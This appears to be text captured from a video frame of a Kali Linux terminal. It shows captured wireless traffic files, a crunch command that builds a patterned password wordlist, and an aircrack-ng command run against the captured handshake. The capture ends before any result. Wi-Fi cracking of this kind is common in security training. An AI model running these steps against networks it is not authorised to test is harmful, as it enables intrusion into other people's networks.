 File Machine View Input Devices Help
root@kali: ~ 02:29 PM 70%
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
┌──(root💀kali)-[~]
└─# ls
hackData-01.ivs hackData-02.csv hackData-02.kismet.netxml
hackData-02.cap hackData-02.kismet.csv hackData-02.log.csv
┌──(root💀kali)-[~]
└─# crunch 10 10 -t D%,,%,WIFI -o password.txt
Crunch will now generate the following amount of data: 19333600 bytes
18 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 1757600
crunch: 100% completed generating output
┌──(root💀kali)-[~]
└─# aircrack-ng hackData-02.cap -w password.txt
Right